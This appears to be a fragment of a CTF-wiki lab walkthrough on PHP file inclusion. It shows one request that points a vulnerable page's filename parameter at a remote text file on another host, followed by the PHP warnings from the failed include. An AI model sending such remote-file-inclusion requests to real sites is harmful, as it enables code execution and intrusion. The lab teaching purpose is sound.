 Load URL
http://www.ctfs-wiki.com/FI/WFI.php?filename=http://192.168.91.133/FI/php.txt
Split URL
Execute
Enable Post data Enable Referrer
Warning: include(http://192.168.91.133/FI/php.txt.html): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in /var/www/html/FI/WFI.php on line 1 Warning: include(): Failed opening
http://192.168.91.133/FI/php.txt.html' for inclusion (include_path='.:/usr/share/pear:/usr/share/php') in /var/www/html/FI/WFI.php on line 1